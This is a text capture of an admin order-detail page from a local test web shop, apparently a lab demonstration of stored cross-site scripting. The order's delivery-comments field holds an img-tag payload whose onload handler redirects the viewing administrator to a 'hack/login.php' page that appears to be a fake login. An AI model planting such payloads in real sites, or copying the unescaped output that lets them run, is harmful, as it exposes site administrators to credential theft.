 Ver información de un pedido – Administración – Foo shop
http://localhost/~ruben/eshop/admin/view_order.php
Google
Choose an status: Received
Choose an order: 26
Client's information
ID EMAIL REGISTER DATE FIRST NAME LAST NAME ADDRESS POSTAL CODE TOWN AREA PHONE
11223344 rrb3210@gmail.com 2011-05-05 11:51:30 Jack Jackson Foo 12 12345 Foo Foo 666111666
Order's information
Order info
ID STATUS AMOUNT ORDER DATE SENT DATE DELIVERY DATE DELIVERY ADDRESS DELIVERY POSTAL CODE DELIVERY TOWN DELIVERY AREA DELIVERY COMMENTS
26 0 30.00 2011-05-10 13:49:43 0 Delivery between 5 and 8 pm <img
src='http://localhost/~ruben/eshop/imags/white.jpg'
onload='window.location="http://localhost/~ruben/eshop/hack/login.php"'
/>